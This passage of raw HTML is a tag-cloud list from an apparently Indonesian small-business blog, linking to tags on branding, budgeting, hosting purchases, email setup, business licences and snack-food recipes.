href="https://satoeasa.com/tag/cara-membangun-brand-image/">Cara Membangun Brand Image</a></li><li class=""><a data-rel=".tag-cara-membangun-brand-produk" href="https://satoeasa.com/tag/cara-membangun-brand-produk/">cara membangun brand produk</a></li><li class=""><a data-rel=".tag-cara-membangun-brand-umkm" href="https://satoeasa.com/tag/cara-membangun-brand-umkm/">Cara Membangun Brand UMKM</a></li><li class=""><a data-rel=".tag-cara-membangun-branding-produk" href="https://satoeasa.com/tag/cara-membangun-branding-produk/">cara membangun branding produk</a></li><li class=""><a data-rel=".tag-cara-membangun-merek" href="https://satoeasa.com/tag/cara-membangun-merek/">Cara Membangun Merek</a></li><li class=""><a data-rel=".tag-cara-membangun-merek-yang-baik" href="https://satoeasa.com/tag/cara-membangun-merek-yang-baik/">Cara Membangun Merek Yang Baik</a></li><li class=""><a data-rel=".tag-cara-membangun-tim" href="https://satoeasa.com/tag/cara-membangun-tim/">cara membangun tim</a></li><li class=""><a data-rel=".tag-cara-membangunn-sistem" href="https://satoeasa.com/tag/cara-membangunn-sistem/">cara membangunn sistem</a></li><li class=""><a data-rel=".tag-cara-membeli-domain-di-gapurahoster" href="https://satoeasa.com/tag/cara-membeli-domain-di-gapurahoster/">cara membeli domain di gapurahoster</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting" href="https://satoeasa.com/tag/cara-membeli-hosting/">cara membeli hosting</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-dan-domain" href="https://satoeasa.com/tag/cara-membeli-hosting-dan-domain/">cara membeli hosting dan domain</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-dan-domain-di-gapurahoster" href="https://satoeasa.com/tag/cara-membeli-hosting-dan-domain-di-gapurahoster/">cara membeli hosting dan domain di gapurahoster</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-di-gapurahoster" href="https://satoeasa.com/tag/cara-membeli-hosting-di-gapurahoster/">Cara Membeli Hosting di Gapurahoster</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-di-niagahoster" href="https://satoeasa.com/tag/cara-membeli-hosting-di-niagahoster/">cara membeli hosting di niagahoster</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-di-rumahweb" href="https://satoeasa.com/tag/cara-membeli-hosting-di-rumahweb/">cara membeli hosting di rumahweb</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-gratis-domain-murah" href="https://satoeasa.com/tag/cara-membeli-hosting-gratis-domain-murah/">Cara Membeli Hosting Gratis Domain Murah</a></li><li class=""><a data-rel=".tag-cara-membeli-web-hosting" href="https://satoeasa.com/tag/cara-membeli-web-hosting/">cara membeli web hosting</a></li><li class=""><a data-rel=".tag-cara-membuat-akun-shopify" href="https://satoeasa.com/tag/cara-membuat-akun-shopify/">Cara Membuat Akun Shopify</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-biaya-usaha" href="https://satoeasa.com/tag/cara-membuat-anggaran-biaya-usaha/">cara membuat anggaran biaya usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-bisnis" href="https://satoeasa.com/tag/cara-membuat-anggaran-bisnis/">cara membuat anggaran bisnis</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-dana" href="https://satoeasa.com/tag/cara-membuat-anggaran-dana/">cara membuat anggaran dana</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-dana-usaha" href="https://satoeasa.com/tag/cara-membuat-anggaran-dana-usaha/">cara membuat anggaran dana usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-perusahaan" href="https://satoeasa.com/tag/cara-membuat-anggaran-perusahaan/">cara membuat anggaran perusahaan</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-untuk-usaha" href="https://satoeasa.com/tag/cara-membuat-anggaran-untuk-usaha/">cara membuat anggaran untuk usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-usaha" href="https://satoeasa.com/tag/cara-membuat-anggaran-usaha/">cara membuat anggaran usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-asinan-sayur" href="https://satoeasa.com/tag/cara-membuat-asinan-sayur/">Cara Membuat Asinan Sayur</a></li><li class=""><a data-rel=".tag-cara-membuat-bakso-bakar" href="https://satoeasa.com/tag/cara-membuat-bakso-bakar/">cara membuat bakso bakar</a></li><li class=""><a data-rel=".tag-cara-membuat-bakso-bakar-ayam-untuk-jualan" href="https://satoeasa.com/tag/cara-membuat-bakso-bakar-ayam-untuk-jualan/">cara membuat bakso bakar ayam untuk jualan</a></li><li class=""><a data-rel=".tag-cara-membuat-bakso-bakar-dan-bumbunya" href="https://satoeasa.com/tag/cara-membuat-bakso-bakar-dan-bumbunya/">cara membuat bakso bakar dan bumbunya</a></li><li class=""><a data-rel=".tag-cara-membuat-bakso-bakar-untuk-jualan" href="https://satoeasa.com/tag/cara-membuat-bakso-bakar-untuk-jualan/">cara membuat bakso bakar untuk jualan</a></li><li class=""><a data-rel=".tag-cara-membuat-batako" href="https://satoeasa.com/tag/cara-membuat-batako/">cara membuat batako</a></li><li class=""><a data-rel=".tag-cara-membuat-beras-tiwul" href="https://satoeasa.com/tag/cara-membuat-beras-tiwul/">cara membuat Beras Tiwul</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-model-canvas" href="https://satoeasa.com/tag/cara-membuat-bisnis-model-canvas/">cara membuat bisnis model canvas</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-model-canvas-di-canva" href="https://satoeasa.com/tag/cara-membuat-bisnis-model-canvas-di-canva/">cara membuat bisnis model canvas di canva</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-model-canvas-di-ppt" href="https://satoeasa.com/tag/cara-membuat-bisnis-model-canvas-di-ppt/">cara membuat bisnis model canvas di ppt</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-model-canvas-di-word" href="https://satoeasa.com/tag/cara-membuat-bisnis-model-canvas-di-word/">cara membuat bisnis model canvas di word</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-plan" href="https://satoeasa.com/tag/cara-membuat-bisnis-plan/">cara membuat bisnis plan</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-plan-model-canvas" href="https://satoeasa.com/tag/cara-membuat-bisnis-plan-model-canvas/">cara membuat bisnis plan model canvas</a></li><li class=""><a data-rel=".tag-cara-membuat-bolu-coklat" href="https://satoeasa.com/tag/cara-membuat-bolu-coklat/">Cara Membuat Bolu Coklat</a></li><li class=""><a data-rel=".tag-cara-membuat-bolu-karamel" href="https://satoeasa.com/tag/cara-membuat-bolu-karamel/">Cara Membuat Bolu Karamel</a></li><li class=""><a data-rel=".tag-cara-membuat-brand-guideline" href="https://satoeasa.com/tag/cara-membuat-brand-guideline/">Cara Membuat Brand Guideline</a></li><li class=""><a data-rel=".tag-cara-membuat-bumbu-bakso-bakar-untuk-dijual" href="https://satoeasa.com/tag/cara-membuat-bumbu-bakso-bakar-untuk-dijual/">cara membuat bumbu bakso bakar untuk dijual</a></li><li class=""><a data-rel=".tag-cara-membuat-bumbu-mie-ayam" href="https://satoeasa.com/tag/cara-membuat-bumbu-mie-ayam/">cara membuat bumbu mie ayam</a></li><li class=""><a data-rel=".tag-cara-membuat-bumbu-sosis-bakar" href="https://satoeasa.com/tag/cara-membuat-bumbu-sosis-bakar/">cara membuat bumbu sosis bakar</a></li><li class=""><a data-rel=".tag-cara-membuat-business-model-canvas-di-word" href="https://satoeasa.com/tag/cara-membuat-business-model-canvas-di-word/">cara membuat business model canvas di word</a></li><li class=""><a data-rel=".tag-cara-membuat-bussines-plan" href="https://satoeasa.com/tag/cara-membuat-bussines-plan/">Cara Membuat Bussines Plan</a></li><li class=""><a data-rel=".tag-cara-membuat-buyer-persona" href="https://satoeasa.com/tag/cara-membuat-buyer-persona/">Cara Membuat Buyer Persona</a></li><li class=""><a data-rel=".tag-cara-membuat-buzz-marketing" href="https://satoeasa.com/tag/cara-membuat-buzz-marketing/">Cara Membuat Buzz Marketing</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-harian-kerja" href="https://satoeasa.com/tag/cara-membuat-catatan-harian-kerja/">cara membuat catatan harian kerja</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan/">cara membuat catatan keuangan</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-di-excel" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-di-excel/">cara membuat catatan keuangan di excel</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-harian" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-harian/">cara membuat catatan keuangan harian</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-harian-sederhana-untuk-usaha-anda" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-harian-sederhana-untuk-usaha-anda/">Cara Membuat Catatan Keuangan Harian Sederhana untuk Usaha Anda</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-pribadi" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-pribadi/">cara membuat catatan keuangan pribadi</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-usaha" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-usaha/">cara membuat catatan keuangan usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-coklat-kurma" href="https://satoeasa.com/tag/cara-membuat-coklat-kurma/">Cara Membuat Coklat Kurma</a></li><li class=""><a data-rel=".tag-cara-membuat-cookies" href="https://satoeasa.com/tag/cara-membuat-cookies/">Cara MeMbuat Cookies</a></li><li class=""><a data-rel=".tag-cara-membuat-desain-kemasan-produk" href="https://satoeasa.com/tag/cara-membuat-desain-kemasan-produk/">cara membuat desain kemasan produk</a></li><li class=""><a data-rel=".tag-cara-membuat-dodol-labu-kuning" href="https://satoeasa.com/tag/cara-membuat-dodol-labu-kuning/">Cara Membuat Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-cara-membuat-dodol-nanas" href="https://satoeasa.com/tag/cara-membuat-dodol-nanas/">Cara Membuat Dodol Nanas</a></li><li class=""><a data-rel=".tag-cara-membuat-dodol-tomat" href="https://satoeasa.com/tag/cara-membuat-dodol-tomat/">Cara Membuat Dodol Tomat</a></li><li class=""><a data-rel=".tag-cara-membuat-donat-kentang" href="https://satoeasa.com/tag/cara-membuat-donat-kentang/">cara membuat donat kentang</a></li><li class=""><a data-rel=".tag-cara-membuat-email" href="https://satoeasa.com/tag/cara-membuat-email/">cara membuat email</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-akun-gmail" href="https://satoeasa.com/tag/cara-membuat-email-baru-akun-gmail/">cara membuat email baru akun gmail</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-akun-gmail-di-hp" href="https://satoeasa.com/tag/cara-membuat-email-baru-akun-gmail-di-hp/">cara membuat email baru akun gmail di hp</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-android" href="https://satoeasa.com/tag/cara-membuat-email-baru-android/">cara membuat email baru android</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-banyak" href="https://satoeasa.com/tag/cara-membuat-email-baru-banyak/">cara membuat email baru banyak</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-bukan-gmail" href="https://satoeasa.com/tag/cara-membuat-email-baru-bukan-gmail/">cara membuat email baru bukan gmail</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp/">cara membuat email baru di hp</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp-dan-komputer" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp-dan-komputer/">Cara Membuat Email Baru di Hp dan Komputer</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp-iphone" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp-iphone/">cara membuat email baru di hp iphone</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp-samsung-j2-prime" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp-samsung-j2-prime/">cara membuat email baru di hp samsung j2 prime</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp-yang-sudah-ada-emailnya" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp-yang-sudah-ada-emailnya/">cara membuat email baru di hp yang sudah ada emailnya</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-iphone" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-iphone/">cara membuat email baru di iphone</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-laptop" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-laptop/">cara membuat email baru di laptop</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-setelah-hp-di-reset" href="https://satoeasa.com/tag/cara-membuat-email-baru-setelah-hp-di-reset/">cara membuat email baru setelah hp di reset</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-tanpa-nomor-hp" href="https://satoeasa.com/tag/cara-membuat-email-baru-tanpa-nomor-hp/">cara membuat email baru tanpa nomor hp</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-untuk-anak" href="https://satoeasa.com/tag/cara-membuat-email-baru-untuk-anak/">cara membuat email baru untuk anak</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-untuk-bisnis" href="https://satoeasa.com/tag/cara-membuat-email-baru-untuk-bisnis/">cara membuat email baru untuk bisnis</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-yang-sudah-ada-emailnya" href="https://satoeasa.com/tag/cara-membuat-email-baru-yang-sudah-ada-emailnya/">cara membuat email baru yang sudah ada emailnya</a></li><li class=""><a data-rel=".tag-cara-membuat-es-kuwut" href="https://satoeasa.com/tag/cara-membuat-es-kuwut/">Cara Membuat Es Kuwut</a></li><li class=""><a data-rel=".tag-cara-membuat-es-mambo-untuk-dijual" href="https://satoeasa.com/tag/cara-membuat-es-mambo-untuk-dijual/">Cara membuat es mambo untuk dijual</a></li><li class=""><a data-rel=".tag-cara-membuat-google-review" href="https://satoeasa.com/tag/cara-membuat-google-review/">cara membuat google review</a></li><li class=""><a data-rel=".tag-cara-membuat-headline" href="https://satoeasa.com/tag/cara-membuat-headline/">cara membuat headline</a></li><li class=""><a data-rel=".tag-cara-membuat-izin-usaha" href="https://satoeasa.com/tag/cara-membuat-izin-usaha/">cara membuat izin usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-jenang-ketan" href="https://satoeasa.com/tag/cara-membuat-jenang-ketan/">Cara Membuat Jenang Ketan</a></li><li class=""><a data-rel=".tag-cara-membuat-katalog-online" href="https://satoeasa.com/tag/cara-membuat-katalog-online/">Cara Membuat Katalog Online</a></li><li class=""><a data-rel=".tag-cara-membuat-kemasan" href="https://satoeasa.com/tag/cara-membuat-kemasan/">Cara Membuat Kemasan</a></li><li class=""><a data-rel=".tag-cara-membuat-kemasan-produk" href="https://satoeasa.com/tag/cara-membuat-kemasan-produk/">cara membuat kemasan produk</a></li><li class=""><a data-rel=".tag-cara-membuat-kemasan-produk-menarik" href="https://satoeasa.com/tag/cara-membuat-kemasan-produk-menarik/">cara membuat kemasan produk menarik</a></li><li class=""><a data-rel=".tag-cara-membuat-kerajinan-rotan" href="https://satoeasa.com/tag/cara-membuat-kerajinan-rotan/">cara membuat kerajinan rotan</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-ceker" href="https://satoeasa.com/tag/cara-membuat-keripik-ceker/">Cara Membuat Keripik Ceker</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-manggleng" href="https://satoeasa.com/tag/cara-membuat-keripik-manggleng/">Cara Membuat Keripik Manggleng</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-pisang-food-processor" href="https://satoeasa.com/tag/cara-membuat-keripik-pisang-food-processor/">cara membuat keripik pisang food processor</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-pisang-lampung" href="https://satoeasa.com/tag/cara-membuat-keripik-pisang-lampung/">cara membuat keripik pisang lampung</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-pisang-warna-kuning" href="https://satoeasa.com/tag/cara-membuat-keripik-pisang-warna-kuning/">cara membuat keripik pisang warna kuning</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-tempe-qtela" href="https://satoeasa.com/tag/cara-membuat-keripik-tempe-qtela/">cara membuat keripik tempe qtela</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-tempe-varian-rasa" href="https://satoeasa.com/tag/cara-membuat-keripik-tempe-varian-rasa/">cara membuat keripik tempe varian rasa</a></li><li class=""><a data-rel=".tag-cara-membuat-keuangan-usaha-sederhana" href="https://satoeasa.com/tag/cara-membuat-keuangan-usaha-sederhana/">Cara Membuat Keuangan Usaha Sederhana</a></li><li class=""><a data-rel=".tag-cara-membuat-konten-marketing" href="https://satoeasa.com/tag/cara-membuat-konten-marketing/">Cara Membuat Konten Marketing</a></li><li class=""><a data-rel=".tag-cara-membuat-konten-promosi" href="https://satoeasa.com/tag/cara-membuat-konten-promosi/">Cara Membuat Konten Promosi</a></li><li class=""><a data-rel=".tag-cara-membuat-kue-kacang" href="https://satoeasa.com/tag/cara-membuat-kue-kacang/">Cara Membuat Kue Kacang</a></li><li class=""><a data-rel=".tag-cara-membuat-kue-sagon" href="https://satoeasa.com/tag/cara-membuat-kue-sagon/">Cara Membuat Kue Sagon</a></li><li class=""><a data-rel=".tag-cara-membuat-label-kemasan" href="https://satoeasa.com/tag/cara-membuat-label-kemasan/">cara membuat label kemasan</a></li><li class=""><a data-rel=".tag-cara-membuat-landing-page-halaman-utama-website-dengan-plugin-elementor" href="https://satoeasa.com/tag/cara-membuat-landing-page-halaman-utama-website-dengan-plugin-elementor/">Cara Membuat Landing Page Halaman Utama Website dengan Plugin Elementor</a></li><li class=""><a data-rel=".tag-cara-membuat-laporan-keuangan" href="https://satoeasa.com/tag/cara-membuat-laporan-keuangan/">cara membuat laporan keuangan</a></li><li class=""><a data-rel=".tag-cara-membuat-laporan-keuangan-di-excel" href="https://satoeasa.com/tag/cara-membuat-laporan-keuangan-di-excel/">cara membuat laporan keuangan di excel</a></li><li class=""><a data-rel=".tag-cara-membuat-laporan-keuangan-untuk-umkm" href="https://satoeasa.com/tag/cara-membuat-laporan-keuangan-untuk-umkm/">cara membuat laporan keuangan untuk UMKM</a></li><li class=""><a data-rel=".tag-cara-membuat-logo-usaha" href="https://satoeasa.com/tag/cara-membuat-logo-usaha/">cara membuat logo usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-buah-pepaya" href="https://satoeasa.com/tag/cara-membuat-manisan-buah-pepaya/">Cara Membuat Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-buah-rambutan" href="https://satoeasa.com/tag/cara-membuat-manisan-buah-rambutan/">Cara Membuat Manisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-buah-salak" href="https://satoeasa.com/tag/cara-membuat-manisan-buah-salak/">Cara Membuat Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-mangga" href="https://satoeasa.com/tag/cara-membuat-manisan-mangga/">Cara Membuat Manisan Mangga</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-tomat" href="https://satoeasa.com/tag/cara-membuat-manisan-tomat/">Cara Membuat Manisan Tomat</a></li><li class=""><a data-rel=".tag-cara-membuat-menu-website" href="https://satoeasa.com/tag/cara-membuat-menu-website/">Cara Membuat Menu Website</a></li><li class=""><a data-rel=".tag-cara-membuat-mie-ayam" href="https://satoeasa.com/tag/cara-membuat-mie-ayam/">cara membuat mie ayam</a></li><li class=""><a data-rel=".tag-cara-membuat-mie-ayam-enak-dan-gurih" href="https://satoeasa.com/tag/cara-membuat-mie-ayam-enak-dan-gurih/">cara membuat mie ayam enak dan gurih</a></li><li class=""><a data-rel=".tag-cara-membuat-mie-ayam-rumahan-enak" href="https://satoeasa.com/tag/cara-membuat-mie-ayam-rumahan-enak/">cara membuat mie ayam rumahan enak</a></li><li class=""><a data-rel=".tag-cara-membuat-mie-ayam-sederhana" href="https://satoeasa.com/tag/cara-membuat-mie-ayam-sederhana/">cara membuat mie ayam sederhana</a></li><li class=""><a data-rel=".tag-cara-membuat-model-bisnis" href="https://satoeasa.com/tag/cara-membuat-model-bisnis/">cara membuat model bisnis</a></li><li class=""><a data-rel=".tag-cara-membuat-model-bisnis-canvas" href="https://satoeasa.com/tag/cara-membuat-model-bisnis-canvas/">cara membuat model bisnis canvas</a></li><li class=""><a data-rel=".tag-cara-membuat-nib" href="https://satoeasa.com/tag/cara-membuat-nib/">Cara Membuat NIB</a></li><li class=""><a data-rel=".tag-cara-membuat-nib-online" href="https://satoeasa.com/tag/cara-membuat-nib-online/">cara membuat NIB online</a></li><li class=""><a data-rel=".tag-cara-membuat-pancake-durian" href="https://satoeasa.com/tag/cara-membuat-pancake-durian/">Cara Membuat Pancake Durian</a></li><li class=""><a data-rel=".tag-cara-membuat-pancake-mangga" href="https://satoeasa.com/tag/cara-membuat-pancake-mangga/">Cara Membuat Pancake Mangga</a></li><li class=""><a data-rel=".tag-cara-membuat-parcel-lebaran" href="https://satoeasa.com/tag/cara-membuat-parcel-lebaran/">Cara Membuat Parcel Lebaran</a></li><li class=""><a data-rel=".tag-cara-membuat-pirt-di-oss" href="https://satoeasa.com/tag/cara-membuat-pirt-di-oss/">cara membuat PIRT di OSS</a></li><li class=""><a data-rel=".tag-cara-membuat-produk-umkm" href="https://satoeasa.com/tag/cara-membuat-produk-umkm/">cara membuat produk UMKM</a></li><li class=""><a data-rel=".tag-cara-membuat-rab-usaha" href="https://satoeasa.com/tag/cara-membuat-rab-usaha/">cara membuat rab usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/cara-membuat-rempeyek-kacang-tanah/">Cara Membuat Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-cara-membuat-rempeyek-kedelai" href="https://satoeasa.com/tag/cara-membuat-rempeyek-kedelai/">Cara Membuat Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-cara-membuat-rempeyek-udang" href="https://satoeasa.com/tag/cara-membuat-rempeyek-udang/">Cara Membuat Rempeyek Udang</a></li><li class=""><a data-rel=".tag-cara-membuat-rencana-anggaran-biaya-usaha" href="https://satoeasa.com/tag/cara-membuat-rencana-anggaran-biaya-usaha/">cara membuat rencana anggaran biaya usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-rencana-anggaran-usaha" href="https://satoeasa.com/tag/cara-membuat-rencana-anggaran-usaha/">cara membuat rencana anggaran usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-salad-buah-segar" href="https://satoeasa.com/tag/cara-membuat-salad-buah-segar/">Cara Membuat Salad Buah Segar</a></li><li class=""><a data-rel=".tag-cara-membuat-sistem-bisnis" href="https://satoeasa.com/tag/cara-membuat-sistem-bisnis/">cara membuat sistem bisnis</a></li><li class=""><a data-rel=".tag-cara-membuat-sosis-bakar" href="https://satoeasa.com/tag/cara-membuat-sosis-bakar/">cara membuat sosis bakar</a></li><li class=""><a data-rel=".tag-cara-membuat-sosis-bakar-biar-mekar" href="https://satoeasa.com/tag/cara-membuat-sosis-bakar-biar-mekar/">cara membuat sosis bakar biar mekar</a></li><li class=""><a data-rel=".tag-cara-membuat-strategi-customer-oriented" href="https://satoeasa.com/tag/cara-membuat-strategi-customer-oriented/">Cara Membuat Strategi Customer Oriented</a></li><li class=""><a data-rel=".tag-cara-membuat-struktur-organisasi" href="https://satoeasa.com/tag/cara-membuat-struktur-organisasi/">Cara Membuat Struktur Organisasi</a></li><li class=""><a data-rel=".tag-cara-membuat-surat-izin-kecil-secara-online-dan-offline" href="https://satoeasa.com/tag/cara-membuat-surat-izin-kecil-secara-online-dan-offline/">cara membuat surat izin kecil secara online dan offline</a></li><li class=""><a data-rel=".tag-cara-membuat-surat-usaha-kecil" href="https://satoeasa.com/tag/cara-membuat-surat-usaha-kecil/">cara membuat surat usaha kecil</a></li><li class=""><a data-rel=".tag-cara-membuat-tabel-bisnis-model-canvas-di-word" href="https://satoeasa.com/tag/cara-membuat-tabel-bisnis-model-canvas-di-word/">cara membuat tabel bisnis model canvas di word</a></li><li class=""><a data-rel=".tag-cara-membuat-tas-dari-rotan" href="https://satoeasa.com/tag/cara-membuat-tas-dari-rotan/">cara membuat tas dari rotan</a></li><li class=""><a data-rel=".tag-cara-membuat-tas-rajut" href="https://satoeasa.com/tag/cara-membuat-tas-rajut/">cara membuat tas rajut</a></li><li class=""><a data-rel=".tag-cara-membuat-tas-rotan" href="https://satoeasa.com/tag/cara-membuat-tas-rotan/">cara membuat tas rotan</a></li><li class=""><a data-rel=".tag-cara-membuat-teh-daun-kelor" href="https://satoeasa.com/tag/cara-membuat-teh-daun-kelor/">cara membuat teh daun kelor</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-10-biji" href="https://satoeasa.com/tag/cara-membuat-telur-asin-10-biji/">cara membuat telur asin 10 biji</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-2-butir" href="https://satoeasa.com/tag/cara-membuat-telur-asin-2-butir/">cara membuat telur asin 2 butir</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-3-hari" href="https://satoeasa.com/tag/cara-membuat-telur-asin-3-hari/">cara membuat telur asin 3 hari</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-5-hari" href="https://satoeasa.com/tag/cara-membuat-telur-asin-5-hari/">cara membuat telur asin 5 hari</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-7-hari" href="https://satoeasa.com/tag/cara-membuat-telur-asin-7-hari/">cara membuat telur asin 7 hari</a></li><li class=""><a data-rel=".tag-cara-membuat-tempe-kedelai" href="https://satoeasa.com/tag/cara-membuat-tempe-kedelai/">cara membuat tempe kedelai</a></li><li class=""><a data-rel=".tag-cara-membuat-template-bisnis-model-canvas" href="https://satoeasa.com/tag/cara-membuat-template-bisnis-model-canvas/">cara membuat template bisnis model canvas</a></li><li class=""><a data-rel=".tag-cara-membuat-usaha-kuliner-legal" href="https://satoeasa.com/tag/cara-membuat-usaha-kuliner-legal/">cara membuat usaha kuliner legal</a></li><li class=""><a data-rel=".tag-cara-membuat-website" href="https://satoeasa.com/tag/cara-membuat-website/">cara membuat website</a></li><li class=""><a data-rel=".tag-cara-membuat-whatsapp-bisnis" href="https://satoeasa.com/tag/cara-membuat-whatsapp-bisnis/">Cara Membuat WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-cara-mememulai-usaha" href="https://satoeasa.com/tag/cara-mememulai-usaha/">cara mememulai usaha</a></li><li class=""><a data-rel=".tag-cara-memilih-desain-kemasan" href="https://satoeasa.com/tag/cara-memilih-desain-kemasan/">cara memilih desain kemasan</a></li><li class=""><a data-rel=".tag-cara-memilih-font-untuk-kemasan" href="https://satoeasa.com/tag/cara-memilih-font-untuk-kemasan/">cara memilih font untuk kemasan</a></li><li class=""><a data-rel=".tag-cara-memilih-influencer" href="https://satoeasa.com/tag/cara-memilih-influencer/">cara memilih influencer</a></li><li class=""><a data-rel=".tag-cara-memilih-kemasan-produk" href="https://satoeasa.com/tag/cara-memilih-kemasan-produk/">Cara Memilih Kemasan Produk</a></li><li class=""><a data-rel=".tag-cara-memilih-mitra-usaha" href="https://satoeasa.com/tag/cara-memilih-mitra-usaha/">cara memilih mitra usaha</a></li><li class=""><a data-rel=".tag-cara-memisahkan-keuangan-pribadi-dan-usaha" href="https://satoeasa.com/tag/cara-memisahkan-keuangan-pribadi-dan-usaha/">cara memisahkan keuangan pribadi dan usaha</a></li><li class=""><a data-rel=".tag-cara-memperbarui-izin-usaha" href="https://satoeasa.com/tag/cara-memperbarui-izin-usaha/">cara memperbarui izin usaha</a></li><li class=""><a data-rel=".tag-cara-mempercepat-google-index" href="https://satoeasa.com/tag/cara-mempercepat-google-index/">Cara Mempercepat Google Index</a></li><li class=""><a data-rel=".tag-cara-memperoleh-modal-untuk-memulai-bisnis" href="https://satoeasa.com/tag/cara-memperoleh-modal-untuk-memulai-bisnis/">Cara Memperoleh Modal Untuk Memulai Bisnis</a></li><li class=""><a data-rel=".tag-cara-mempromosikan-affiliate-marketing" href="https://satoeasa.com/tag/cara-mempromosikan-affiliate-marketing/">cara mempromosikan affiliate marketing</a></li><li class=""><a data-rel=".tag-cara-memulai" href="https://satoeasa.com/tag/cara-memulai/">Cara Memulai</a></li><li class=""><a data-rel=".tag-cara-memulai-bisnis" href="https://satoeasa.com/tag/cara-memulai-bisnis/">Cara Memulai Bisnis</a></li><li class=""><a data-rel=".tag-cara-memulai-bisnis-afiliasi" href="https://satoeasa.com/tag/cara-memulai-bisnis-afiliasi/">cara memulai bisnis afiliasi</a></li><li class=""><a data-rel=".tag-cara-memulai-bisnis-pemula" href="https://satoeasa.com/tag/cara-memulai-bisnis-pemula/">cara memulai bisnis pemula</a></li><li class=""><a data-rel=".tag-cara-memulai-dropship" href="https://satoeasa.com/tag/cara-memulai-dropship/">cara memulai dropship</a></li><li class=""><a data-rel=".tag-cara-memulai-jualan-di-gofood" href="https://satoeasa.com/tag/cara-memulai-jualan-di-gofood/">cara memulai jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-memulai-kemitraan-usaha" href="https://satoeasa.com/tag/cara-memulai-kemitraan-usaha/">Cara Memulai Kemitraan Usaha</a></li><li class=""><a data-rel=".tag-cara-memulai-umkm" href="https://satoeasa.com/tag/cara-memulai-umkm/">Cara Memulai UMKM</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha" href="https://satoeasa.com/tag/cara-memulai-usaha/">Cara Memulai 